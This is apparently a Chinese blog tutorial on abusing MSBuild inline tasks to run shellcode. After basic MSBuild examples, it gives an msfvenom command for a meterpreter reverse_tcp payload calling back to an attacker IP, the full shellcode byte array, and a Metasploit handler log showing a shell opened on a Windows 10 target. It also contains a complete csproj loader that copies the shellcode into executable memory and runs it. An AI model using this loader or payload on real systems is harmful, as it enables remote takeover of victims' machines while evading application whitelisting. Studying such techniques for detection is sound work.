使用MSBuild在C#中执行Shellcode
了解MSBuild
MSBuild 提供可用于控制生成平台如何生成软件的基本 XML 架构,MSBuild是 Microsoft Build Engine 的缩bai写,代表 Microsoft 和 Visual Studio 的新的生成平台。duMSBuild 在如何处理和生成软件方面是完全透明的,zhi使开发人员能够在未安装 Visual Studio 的生成实验室环境中组织和生成产品。
0X01构造一个最小的msbuild项目
以下为包含的cssharp文件和csproj
#Program.cs
using System; class HelloWorld { static void Main() { #if DebugConfig Console.WriteLine("WE ARE IN THE DEBUG CONFIGURATION"); #endif Console.WriteLine("Hello, world!"); Console.ReadLine(); } }
#program.csproj
<Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<ItemGroup>
<Compile Include="Program.cs" />
</ItemGroup>
<Target Name="Build">
<Csc Sources="@(Compile)"/>
</Target>
</Project>
然后编译生成program.exe
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe 1.csproj /t:Build

那么我们可以在csproj中内嵌csharp吗?
答案是可行的
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <PropertyGroup> <OutputType>Exe</OutputType> <TargetFramework>net472</TargetFramework> </PropertyGroup> <UsingTask TaskName="WalterlvDemoTask" TaskFactory="CodeTaskFactory" AssemblyFile="C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll"> <Task> <Code Type="Fragment" Language="cs"> <![CDATA[ Console.WriteLine("Hello word"); ]]> </Code> </Task> </UsingTask> <Target Name="WalterlvDemoTarget" AfterTargets="Build"> <WalterlvDemoTask /> </Target> </Project>

MSBuild加载shellcode
那么我们就可以使用msbuid来进行我们shellcode的加载
环境配置
攻击机:kali2020.3
靶机win10
首先生成csharp的shellcode
peloader@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=443 -f csharp [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 341 bytes Final size of csharp file: 1759 bytes byte[] buf = new byte[341] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff, 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52, 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1, 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b, 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03, 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b, 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24, 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb, 0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c, 0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54, 0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x01,0x68, 0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50, 0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5, 0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67, 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff, 0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00, 0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56, 0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58, 0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5, 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85, 0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1, 0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 0.0.0.0 lhost => 0.0.0.0 msf5 exploit(multi/handler) > set lport 443 lport => 443 msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 0.0.0.0:443 [*] Sending stage (176195 bytes) to 192.168.1.102 [*] Meterpreter session 1 opened (192.168.1.104:443 -> 192.168.1.102:50378) at 2020-09-28 20:07:32 +0800 meterpreter > shell Process 2852 created. Channel 1 created. C:\Users\localhost\Desktop\msbuild>whoami whoami hello_world\localhost C:\Users\localhost\Desktop\msbuild>


<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes shellcode. -->
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
//replace with your own shellcode
byte[] shellcode = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x01,0x68,
0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
//byte[] shellcode = new byte[] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x00,0x00,0x05,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
RE
https://docs.microsoft.com/zh-cn/visualstudio/msbuild/walkthrough-using-msbuild?view=vs-2015 https://docs.microsoft.com/zh-cn/visualstudio/msbuild/walkthrough-creating-an-msbuild-project-file-from-scratch?view=vs-2015&redirectedfrom=MSDN https://www.ired.team/offensive-security/code-execution/using-msbuild-to-execute-shellcode-in-c https://blog.csdn.net/andycode/article/details/7385871 https://blog.csdn.net/WPwalter/article/details/88796237 https://blog.walterlv.com/post/write-a-msbuild-inline-task-for-getting-all-targets.html

